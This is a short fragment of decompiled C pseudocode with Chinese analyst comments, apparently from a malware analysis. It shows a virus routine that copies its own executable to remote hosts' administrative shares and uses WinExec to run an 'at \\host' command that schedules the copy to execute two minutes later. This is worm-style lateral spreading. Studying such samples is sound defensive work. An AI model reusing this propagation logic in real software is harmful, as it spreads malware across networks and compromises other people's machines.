 85 (CopyFileA)(v9, &Dest, 0)) ) // 以上应该是拷贝自身病毒文件到各个根目录下
86 {
87 GetLocalTime(&SystemTime); // 获取本地时间
88 memset(&Dest, 0, '\x04\x04');
89 sprintf(&Dest, "at \\\\%s %d:%d %s", hostip, SystemTime.wHour, SystemTime.wMinute + 2, &v16);// 拼接字符串
90 WinExec(&Dest, 0); // 执行拼接的字符串：用以定时运行程序
91 dword_409624 = 1;
92 Sleep(0x7D0u); // 延时
93 }
94 else
95 {
96 memset(&Dest, 0, '\x04\x04');
97 sprintf(&Dest, "\\\\%s\\F$\\g1fd.exe", hostip);
98 (lstrcpyA)(&v16, "F:\\g1fd.exe");
99 v10 = getmoudlename();
100 (CopyFileA)(v10, &Dest, 0); // 拷贝文件
101 }
102 result = 0;
103 }
104 else
105 {
106 result = 1;
107 }
108 return result;
109 }